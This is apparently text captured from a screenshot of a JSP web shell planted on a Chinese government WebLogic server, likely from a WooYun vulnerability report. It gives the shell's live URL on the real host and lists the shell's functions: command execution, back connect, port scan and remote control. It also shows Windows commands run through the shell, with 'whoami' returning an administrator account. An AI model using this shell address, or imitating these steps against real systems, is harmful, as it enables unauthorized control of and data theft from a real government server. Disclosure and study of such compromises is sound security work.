 http://www.sdwfhrss.gov.cn:7001/wa/wa/ma3.jsp
收藏 九零-专注信 WooYun.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 专注Swift和 【独家】全 下厨房
www.sdwfhrss.gov.cn:7001 (172.31.0.10)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/weblogic/user_projects/domains/ggqhl_domain/servers/AdminServer/tmp/_WL_user/wa/pfu Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
dw-middleware\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org